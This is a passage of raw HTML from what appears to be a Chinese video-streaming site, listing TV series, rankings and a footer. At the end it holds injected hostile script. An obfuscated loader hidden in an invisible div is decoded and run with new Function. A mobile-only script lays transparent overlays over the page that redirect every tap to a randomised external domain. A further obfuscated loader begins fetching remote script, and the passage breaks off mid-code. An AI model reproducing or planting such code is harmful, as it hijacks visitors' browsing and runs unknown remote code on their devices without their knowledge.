style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258937.html" title="千锤百炼第一季">千锤百炼第一季</a></p><p class="vodlist_sub">受19世纪80年代一群在残酷的伦敦东区为生存而挣扎的人物的真实故事启发，希西家·莫斯科和亚历克·门罗，这</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/258378.html" title="动物管制官第四季" data-original="https://shandianpic.vip/upload/vod/20251230-1/2230a73f3597d03fc61cca850ea05ffd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258378.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/253416.html" title="芝加哥急救第十一季" data-original="https://shandianpic.vip/upload/vod/20251011-1/2395343bf7987247e708cececd339726.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253416.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/231043.html" title="猫眼三姐妹" data-original="https://img.guangsuimage.com/cover/8d170421d9c04fb868ac5659d190a548.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231043.html" title="猫眼三姐妹">猫眼三姐妹</a></p><p class="vodlist_sub">北条司《猫眼三姐妹》真人版。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“斯巴达克斯：血与沙”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="94748" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="喘息：阴影入侵" href="/detail/201851.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/a0f4339e9a05a0af139b61e4209eaab4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">喘息：阴影入侵</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;印度&nbsp;/&nbsp;欧美</p><p><span class="vodlist_sub">状态：第8集完结</span></p></div></a></li><li class="part_eone"><a href="/detail/171557.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>情靡半生</a></li><li class="part_eone"><a href="/detail/131214.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>美国恐怖故事第八季：启示录</a></li><li class="part_eone"><a href="/detail/130274.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>桑迪顿第二季</a></li><li class="part_eone"><a href="/detail/69678.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>留痕第一季</a></li><li class="part_eone"><a href="/detail/202574.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>不良行为 第一季</a></li><li class="part_eone"><a href="/detail/169430.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>同妻俱乐部第六季</a></li><li class="part_eone"><a href="/detail/12034.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>早间新闻</a></li><li class="part_eone"><a href="/detail/200362.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>掌声满屋欧</a></li><li class="part_eone"><a href="/detail/189251.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>神秘博士第14季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="94748" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ruminiao.com/" title="星辰影院">星辰影院</a>免费提供高清电视剧、综艺娱乐、动漫新番、热播电影大全在线观看</p><p>Copyright © 2020 ruminiao.com All Rights Reserved</p><p>沪ICP备73601259号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ruminiao.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 